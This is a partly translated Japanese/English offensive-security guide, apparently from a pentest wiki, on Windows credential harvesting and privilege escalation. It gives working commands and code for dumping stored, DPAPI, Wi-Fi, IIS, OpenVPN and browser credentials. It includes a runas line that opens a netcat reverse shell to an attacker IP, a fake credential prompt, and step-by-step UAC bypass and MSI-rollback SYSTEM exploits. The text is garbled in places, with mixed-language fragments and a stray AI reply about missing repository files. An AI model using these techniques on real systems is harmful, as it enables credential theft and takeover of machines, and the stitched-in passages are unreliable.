Windows Vault は、Windows が ユーザーを自動的にログインさせるy サーバ、ウェブサイト、その他のプログラム用のユーザー認証情報を保存します。 一見すると、ユーザーが Facebook の認証情報、Twitter の認証情報、Gmail の認証情報などを保存してブラウザを介して自動的にログインできるように思えるかもしれません。しかし実際はそうではありません。
Windows Vault は Windows が自動的にログインできる認証情報を保存します。つまり、リソース(サーバーやウェブサイト)にアクセスするために認証情報を必要とするあらゆる Windows application that needs credentials to access a resource は、can make use of this Credential Manager と Windows Vault を利用して、ユーザーが毎回ユーザー名とパスワードを入力する代わりに格納された認証情報を使用できます。
アプリケーションが Credential Manager と連携しない限り、特定のリソースに対してその認証情報を使用することはできないと思われます。したがって、あなたのアプリケーションが vault を利用したい場合は、デフォルトのストレージ vault からそのリソースの認証情報を取得するために、何らかの方法で communicate with the credential manager and request the credentials for that resource する必要があります。
Use the cmdkey to list the stored credentials on the machine.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
その後、保存された資格情報を使用するために runas を /savecred オプションで使用できます。次の例は、SMB 共有を介してリモートの binary を呼び出しています。
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
提供された資格情報のセットを使用して runas を実行する。
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
Note that mimikatz, lazagne, credentialfileview, VaultPasswordView, or from Empire Powershells module.
DPAPI
The Data Protection API (DPAPI) provides a method for symmetric encryption of data, predominantly used within the Windows operating system for the symmetric encryption of asymmetric private keys. This encryption leverages a user or system secret to significantly contribute to entropy.
DPAPI enables the encryption of keys through a symmetric key that is derived from the user's login secrets. In scenarios involving system encryption, it utilizes the system's domain authentication secrets.
Encrypted user RSA keys, by using DPAPI, are stored in the %APPDATA%\Microsoft\Protect{SID} directory, where {SID} represents the user's Security Identifier. The DPAPI key, co-located with the master key that safeguards the user's private keys in the same file, typically consists of 64 bytes of random data. (It's important to note that access to this directory is restricted, preventing listing its contents via the dir command in CMD, though it can be listed through PowerShell).
Get-ChildItem  C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem  C:\Users\USER\AppData\Local\Microsoft\Protect\
適切な引数(/pvk または /rpc)を指定して、mimikatz module dpapi::masterkey を使用して復号できます。
credentials files protected by the master password は通常次の場所にあります:
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
適切な /masterkey を指定して、mimikatz module dpapi::cred を使って復号できます。
root の場合、sekurlsa::dpapi モジュールを使って memory から多数の DPAPI masterkeys を抽出できます。(root の場合)
{{#ref}} dpapi-extracting-passwords.md {{#endref}}
PowerShell 資格情報
PowerShell credentials は、暗号化された資格情報を便利に保存する方法として、scripting や自動化タスクでよく使われます。これらの資格情報は DPAPI によって保護されており、通常、作成されたのと同じユーザーかつ同じコンピュータでのみ復号できます。
そのファイルから PS credentials を decrypt するには、次のようにします:
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username

john

PS C:\htb> $credential.GetNetworkCredential().password

JustAPWD!
無線LAN
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*
保存された RDP 接続
これらは HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
および HKCU\Software\Microsoft\Terminal Server Client\Servers\ にあります。
最近実行されたコマンド
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
リモート デスクトップ 資格情報マネージャー
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
Use the Mimikatz dpapi::rdg module with appropriate /masterkey to **decrypt any .rdg files\ Mimikatz の sekurlsa::dpapi` モジュールで、メモリから多くの DPAPI masterkeys を抽出できます
Sticky Notes
Windows ワークステーションでは、ユーザーが StickyNotes app を使って パスワードを保存 したりその他の情報を記録したりすることがよくありますが、それがデータベースファイルであるとは気付いていないことが多いです。
このファイルは C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite にあり、常に検索して調査する価値があります。
AppCmd.exe
Note that to recover passwords from AppCmd.exe you need to be Administrator and run under a High Integrity level.
AppCmd.exe は %systemroot%\system32\inetsrv\ ディレクトリにあります。
このファイルが存在する場合、何らかの credentials が設定されており、回復 できる可能性があります。
This code was extracted from PowerUP:
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"

# Check if appcmd.exe exists
if (Test-Path  ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable

# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")

# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {

# Get application pool name
$PoolName = $_

# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd

# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd

# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}

# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {

# Get Virtual Directory Name
$VdirName = $_

# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd

# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd

# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}

# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable |  Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
C:\Windows\CCM\SCClient.exe が存在するか確認する .
インストーラーは run with SYSTEM privileges, 多くは DLL Sideloading (Info from https://github.com/enjoiz/Privesc). に脆弱です。
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
ファイルとレジストリ(資格情報)
Putty Creds
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Putty の SSH ホストキー
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
SSH keys in registry
SSH private keys はレジストリキー HKCU\Software\OpenSSH\Agent\Keys に保存されていることがあるため、そこに興味深いものがないか確認してください:
reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
そのパス内にエントリが見つかった場合、それはおそらく保存された SSH key です。暗号化されて保存されていますが、https://github.com/ropnop/windows_sshagent_extract を使用すると簡単に復号できます。
この手法の詳細は次を参照: https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
ssh-agent サービスが実行されておらず、起動時に自動で開始させたい場合は以下を実行してください:
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
Tip
この技術はもはや有効ではないようです。いくつかの ssh keys を作成し、
ssh-addで追加して ssh 経由でマシンにログインしてみました。レジストリ HKCU\Software\OpenSSH\Agent\Keys は存在せず、procmon は非対称鍵認証中にdpapi.dllの使用を検出しませんでした。
無人応答ファイル
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
これらのファイルはmetasploitの post/windows/gather/enum_unattend を使って検索することもできます。
例の内容:
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>

<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
SAM & SYSTEM のバックアップ
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
クラウド認証情報
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
ファイル名が SiteList.xml のファイルを検索してください
キャッシュされた GPP パスワード
以前、Group Policy Preferences (GPP) を使って複数のマシンにカスタムのローカル管理者アカウントをデプロイできる機能がありました。しかし、この方法には重大なセキュリティ上の欠陥がありました。第一に、Group Policy Objects (GPOs) は SYSVOL に XML ファイルとして格納されており、任意のドメインユーザーがアクセス可能でした。第二に、これらの GPP 内のパスワードは公開されているデフォルトキーを用いて AES256 で暗号化されており、認証済みの任意のユーザーが復号可能でした。これにより、ユーザーが権限昇格できる深刻なリスクがありました。
このリスクを緩和するため、ローカルにキャッシュされている "cpassword" フィールドが空でない GPP ファイルをスキャンする関数が作られました。そのようなファイルを見つけると、関数はパスワードを復号し、カスタムの PowerShell オブジェクトを返します。このオブジェクトには GPP の詳細やファイルの場所が含まれ、脆弱性の特定と修復に役立ちます。
Search in C:\ProgramData\Microsoft\Group Policy\history or in C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history(Windows Vista以前) for these files:
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
cPassword を復号するには:
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
crackmapexec を使用してパスワードを取得する:
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
IISのWeb設定
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
認証情報を含む web.config の例:
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
OpenVPN 認証情報
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}

foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]

$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)

Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
ログ
# IIS
C:\inetpub\logs\LogFiles\*

#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
Ask for credentials
常に、もしそのユーザーが知っていると思われるなら、ユーザーに自身のcredentials、あるいは別のユーザーのcredentialsさえ入力させるよう頼むことができます(注意:クライアントに直接尋ねることでcredentialsを求めるのは本当に危険です):
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password

#Get plaintext
$cred.GetNetworkCredential() | fl
資格情報を含む可能性のあるファイル名
ある時点でpasswordsがclear-textまたはBase64で含まれていた既知のファイル
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db         #Firefox
key4.db         #Firefox
places.sqlite   #Firefox
"Login Data"    #Chrome
Cookies         #Chrome
Bookmarks       #Chrome
History         #Chrome
TypedURLsTime   #IE
TypedURLs       #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
I don't have access to your repository files. Please paste the contents of src/windows-hardening/windows-local-privilege-escalation/README.md (or the files you want searched/transformed), and I will translate the relevant English text to Japanese while preserving all markdown/html/tags/paths as requested.
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
ごみ箱内の資格情報
また、ごみ箱を確認して、その中に資格情報がないか探してください
いくつかのプログラムに保存されたパスワードを回復するには、次を使用できます: http://www.nirsoft.net/password_recovery_tools.html
レジストリ内
資格情報を含むその他のレジストリキー
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
Extract openssh keys from registry.
ブラウザ履歴
パスワードが保存されている Chrome or Firefox の dbs を確認してください。
また、ブラウザの履歴、ブックマーク、お気に入りも確認してください。そこに パスワードが 保存されている可能性があります。
Tools to extract passwords from browsers:
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI
COM DLL Overwriting
Component Object Model (COM) は Windows オペレーティングシステム内に組み込まれた技術で、異なる言語のソフトウェアコンポーネント間の 相互通信 を可能にします。各 COM コンポーネントは identified via a class ID (CLSID) で識別され、各コンポーネントは 1 つ以上のインターフェースを介して機能を公開し、それらは interface IDs (IIDs) で識別されます。
COM クラスとインターフェースはそれぞれレジストリの HKEY\CLASSES\ROOT\CLSID と HKEY\CLASSES\ROOT\Interface の下に定義されています。このレジストリは HKEY\LOCAL\MACHINE\Software\Classes + HKEY\CURRENT\USER\Software\Classes をマージして作られ、HKEY\CLASSES\ROOT になります。
Inside the CLSIDs of this registry you can find the child registry InProcServer32 which contains a default value pointing to a DLL and a value called ThreadingModel that can be Apartment (Single-Threaded), Free (Multi-Threaded), Both (Single or Multi) or Neutral (Thread Neutral).

基本的に、実行される DLL のいずれかを overwrite any of the DLLs できれば、その DLL が別のユーザーによって実行される場合に escalate privileges する可能性があります。
To learn how attackers use COM Hijacking as a persistence mechanism check:
{{#ref}} com-hijacking.md {{#endref}}
ファイルおよびレジストリ内の一般的なパスワード検索
ファイル内容を検索する
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
特定のファイル名を持つファイルを検索する
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
レジストリでキー名とパスワードを検索する
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
passwords を検索するツール
MSF-Credentials Plugin is a msf プラグイン。私はこのプラグインを、被害者内で automatically execute every metasploit POST module that searches for credentials するために作成しました。
Winpeas は、このページで言及されている passwords を含むすべてのファイルを自動的に検索します。
Lazagne はシステムから password を抽出するための優れたツールです。
ツール SessionGopher は、平文でこれらのデータを保存するいくつかのツール(PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP)の sessions, usernames and passwords を検索します。
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Leaked Handlers
Imagine that a process running as SYSTEM open a new process (OpenProcess()) with full access. The same process also create a new process (CreateProcess()) with low privileges but inheriting all the open handles of the main process.
Then, if you have full access to the low privileged process, you can grab the open handle to the privileged process created with OpenProcess() and inject a shellcode.
Read this example for more information about how to detect and exploit this vulnerability.
Read this other post for a more complete explanation on how to test and abuse more open handlers of processes and threads inherited with different levels of permissions (not only full access).
Named Pipe Client Impersonation
Shared memory segments, referred to as pipes, enable process communication and data transfer.
Windows provides a feature called Named Pipes, allowing unrelated processes to share data, even over different networks. This resembles a client/server architecture, with roles defined as named pipe server and named pipe client.
When data is sent through a pipe by a client, the server that set up the pipe has the ability to take on the identity of the client, assuming it has the necessary SeImpersonate rights. Identifying a privileged process that communicates via a pipe you can mimic provides an opportunity to gain higher privileges by adopting the identity of that process once it interacts with the pipe you established. For instructions on executing such an attack, helpful guides can be found here and here.
Also the following tool allows to intercept a named pipe communication with a tool like burp: https://github.com/gabriel-sztejnworcel/pipe-intercept and this tool allows to list and see all the pipes to find privescs https://github.com/cyberark/PipeViewer
その他
Windowsで実行可能なファイル拡張子
以下のページを参照してください https://filesec.io/
コマンドライン上のパスワード監視
ユーザーとしてシェルを得たとき、スケジュールされたタスクや他のプロセスがコマンドライン上で資格情報を渡すことがある。以下のスクリプトはプロセスのコマンドラインを2秒ごとに取得し、現在の状態を前回の状態と比較して差分を出力する。
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
Stealing passwords from processes
From Low Priv User to NT\AUTHORITY SYSTEM (CVE-2019-1388) / UAC Bypass
グラフィカルインターフェース(console or RDP 経由)にアクセスでき、UAC が有効になっている場合、いくつかの Microsoft Windows のバージョンでは、権限のないユーザーから "NT\AUTHORITY SYSTEM" のような terminal やその他のプロセスを実行することが可能です。
これにより、同じ脆弱性を利用して権限昇格と UAC のバイパスを同時に行うことができます。さらに、何もインストールする必要はなく、プロセスで使用される binary は Microsoft によって署名・発行されています。
Some of the affected systems are the following:
SERVER
======

Windows 2008r2	7601	** link OPENED AS SYSTEM **
Windows 2012r2	9600	** link OPENED AS SYSTEM **
Windows 2016	14393	** link OPENED AS SYSTEM **
Windows 2019	17763	link NOT opened


WORKSTATION
===========

Windows 7 SP1	7601	** link OPENED AS SYSTEM **
Windows 8		9200	** link OPENED AS SYSTEM **
Windows 8.1		9600	** link OPENED AS SYSTEM **
Windows 10 1511	10240	** link OPENED AS SYSTEM **
Windows 10 1607	14393	** link OPENED AS SYSTEM **
Windows 10 1703	15063	link NOT opened
Windows 10 1709	16299	link NOT opened
この脆弱性を悪用するには、次の手順を実行する必要があります:
1) Right click on the HHUPD.EXE file and run it as Administrator.

2) When the UAC prompt appears, select "Show more details".

3) Click "Show publisher certificate information".

4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.

5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.

6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.

7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.

8) Remember to cancel setup and the UAC prompt to return to your desktop.
You have all the necessary files and information in the following GitHub repository:
https://github.com/jas502n/CVE-2019-1388
管理者のMediumからHigh Integrity Levelへの移行 / UACバイパス
これを読んで、Integrity Levelsについて学んでください:
{{#ref}} integrity-levels.md {{#endref}}
次に、UACとUACバイパスについて学ぶにはこちらを読んでください:
{{#ref}} ../authentication-credentials-uac-and-efs/uac-user-account-control.md {{#endref}}
任意フォルダの削除/移動/名前変更からSYSTEM EoPへ
この手法は、このブログ記事in this blog postで説明されており、エクスプロイトコードはavailable hereにあります。
攻撃の基本は、Windows Installerのrollback機能を悪用して、アンインストール時に正当なファイルを悪意のあるファイルに置き換えることです。そのために攻撃者はC:\Config.Msiフォルダをハイジャックするためのmalicious MSI installerを作成する必要があります。Windows Installerは他のMSIパッケージのアンインストール時にrollbackファイルを保存するためにこのフォルダを使用し、そのrollbackファイルが悪意のあるペイロードを含むように改変されます。
手順を要約すると以下のとおりです:
- Stage 1 – Preparing for the Hijack (leave
C:\Config.Msiempty)
-
Step 1: Install the MSI
-
Writableなフォルダ(
TARGETDIR)に無害なファイル(例:dummy.txt)をインストールする.msiを作成します。 -
インストーラを**"UAC Compliant"**としてマークし、非管理者ユーザが実行できるようにします。
-
インストール後にファイルへのhandleを開いたままにします。
-
Step 2: Begin Uninstall
-
同じ
.msiをアンインストールします。 -
アンインストール処理はファイルを
C:\Config.Msiに移動し、.rbfファイルとしてリネームします(rollbackバックアップ)。 -
ファイルが
C:\Config.Msi\<random>.rbfになったことを検出するために、GetFinalPathNameByHandleを使って開いているファイルハンドルをポーリングします。 -
Step 3: Custom Syncing
-
.msiには**カスタムアンインストールアクション(SyncOnRbfWritten)**が含まれており: -
.rbfが書き込まれたときにシグナルを送ります。 -
その後、アンインストールの継続前に別のイベントを待機します。
-
Step 4: Block Deletion of
.rbf -
シグナルを受け取ったら、
FILE_SHARE_DELETEなしで.rbfファイルを開きます — これによりそのファイルの削除がブロックされます。 -
その後、アンインストールを完了させるためにシグナルを返します。
-
Windows Installerは
.rbfを削除できず、フォルダ内の全ての内容を削除できないため、C:\Config.Msiは削除されません。 -
Step 5: Manually Delete
.rbf -
攻撃者は手動で
.rbfファイルを削除します。 -
これで**
C:\Config.Msiが空**になり、ハイジャックの準備が整います。
この時点で、
C:\Config.Msiを削除するためにSYSTEM-level arbitrary folder delete vulnerabilityをトリガーしてください。
- Stage 2 – Replacing Rollback Scripts with Malicious Ones
-
Step 6: Recreate
C:\Config.Msiwith Weak ACLs -
自分で
C:\Config.Msiフォルダを再作成します。 -
弱いDACL(例: Everyone:F)を設定し、
WRITE_DAC付きでハンドルを開いたままにします。 -
Step 7: Run Another Install
-
もう一度
.msiをインストールします。: -
TARGETDIR: 書き込み可能な場所。 -
ERROROUT: 強制的な失敗を引き起こす変数。 -
このインストールは再びrollbackをトリガーするために使われ、
.rbsと.rbfを読み込みます。 -
Step 8: Monitor for
.rbs -
ReadDirectoryChangesWを使ってC:\Config.Msiを監視し、新しい.rbsが現れるまで待ちます。 -
そのファイル名をキャプチャします。
-
Step 9: Sync Before Rollback
-
.msiには**カスタムインストールアクション(SyncBeforeRollback)**が含まれており: -
.rbsが作成されたときにイベントをシグナルします。 -
その後、継続する前に待機します。
-
Step 10: Reapply Weak ACL
-
.rbs 作成イベントを受け取った後: -
Windows Installerは
C:\Config.Msiに強いACLを再適用します。 -
しかし、あなたはまだ
WRITE_DAC付きのハンドルを持っているため、再度弱いACLを再適用できます。
ACLはハンドルを開いたときにのみ適用されるので、フォルダへの書き込みは可能です。
-
Step 11: Drop Fake
.rbsand.rbf -
.rbsファイルを上書きして、Windowsに次のことを指示する偽のrollback scriptを置きます: -
あなたの
.rbf(悪意のあるDLL)を特権のある場所(例:C:\Program Files\Common Files\microsoft shared\ink\HID.DLL)に復元するよう指示。 -
SYSTEMレベルのペイロードDLLを含む**偽の
.rbf**を配置します。 -
Step 12: Trigger the Rollback
-
同期イベントをシグナルしてインストーラを再開させます。
-
既知のポイントで意図的にインストールを失敗させるように設定された**type 19 custom action(
ErrorOut)**があります。 -
これによりrollbackが開始されます。
-
Step 13: SYSTEM Installs Your DLL
-
Windows Installerは:
-
あなたの悪意のある
.rbsを読み込み、 -
あなたの
.rbfDLLをターゲット場所にコピーします。 -
これでSYSTEMがロードするパスに悪意のあるDLLが配置されます。
-
Final Step: Execute SYSTEM Code
-
信頼されたauto-elevated binary(例:
osk.exe)を実行し、ハイジャックしたDLLをロードさせます。 -
Boom: あなたのコードがSYSTEMとして実行されます。
任意ファイルの削除/移動/名前変更からSYSTEM EoPへ
メインのMSI rollback手法(前述)は、C:\Config.Msiのようなフォルダ全体を削除できることを前提としています。しかし、脆弱性が任意のファイル削除しか許さない場合はどうでしょうか?
NTFSの内部を悪用することができます:すべてのフォルダには次のような隠し代替データストリームがあります:
C:\SomeFolder::$INDEX_ALLOCATION
このストリームはフォルダのインデックスメタデータを格納します。
したがって、フォルダの**::$INDEX_ALLOCATIONストリームを削除すると**、NTFSはファイルシステムからそのフォルダ全体を削除します。
これを、次のような標準のファイル削除APIを使用して行うことができます:
DeleteFileW(L"C:\\Config.Msi::$INDEX_ALLOCATION");
ファイル 削除 API を呼んでいるにもかかわらず、フォルダ自体が 削除される。
フォルダの内容の削除からSYSTEM EoPへ
もしあなたの primitive が任意のファイル/フォルダを削除できないが、攻撃者が制御するフォルダの 内容 の削除を許可する場合はどうするか?
- Step 1: ベイト用のフォルダとファイルをセットアップ
- 作成:
C:\temp\folder1 - その中に:
C:\temp\folder1\file1.txt
- Step 2:
file1.txtに oplock を置く
- その oplock は、権限の高いプロセスが
file1.txtを削除しようとしたときに 実行を一時停止 します。
// pseudo-code
